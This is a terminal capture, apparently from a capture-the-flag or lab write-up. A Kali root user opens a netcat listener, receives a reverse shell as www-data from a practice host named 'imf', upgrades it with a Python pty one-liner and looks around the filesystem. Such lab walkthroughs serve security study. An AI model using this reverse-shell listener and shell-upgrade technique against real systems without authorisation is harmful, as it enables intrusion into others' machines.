 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.126.167: inverse host lookup failed: Unknown host
connect to [192.168.126.134] from (UNKNOWN) [192.168.126.167] 60230
Linux imf 4.4.0-45-generic #66-Ubuntu SMP Wed Oct 19 14:12:37 UTC 2016 x86_64 x86_64 x86_64 GN
U/Linux
 08:04:20 up  2:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@imf:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@imf:/$ ls
ls
bin   home            lib32       media  root  srv  var
boot  initrd.img      lib64       mnt    run   sys  vmlinuz
dev   initrd.img.old  libx32      opt    sbin  tmp  vmlinuz.old
etc   lib             lost+found  proc   snap  usr
www-data@imf:/$ pwd
pwd
/
www-data@imf:/$